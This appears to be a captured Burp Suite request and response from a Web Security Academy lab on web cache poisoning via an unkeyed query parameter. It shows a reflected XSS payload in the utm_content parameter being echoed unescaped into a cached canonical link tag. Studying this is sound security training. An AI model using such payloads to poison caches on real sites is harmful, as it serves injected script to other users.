 Request
Pretty Raw Hex \n
1 GET /?utm_content=xyz'/><script>alert(1)</script> HTTP/2
2 Host: 0a10000b03f7451b9d6991a500e9006a.web-security-academy.net
3 Cookie: session=pF0xo6zTZE3Ih0l2Tm2pdtKXvKpbgAmK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a10000b03f7451b9d6991a500e9006a.web-security-academy.net/post?postId=4
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 11
6 X-Cache: hit
7 Content-Length: 8373
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a10000b03f7451b9d6991a500e9006a.web-security-academy.net/?utm_content=xyz'/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>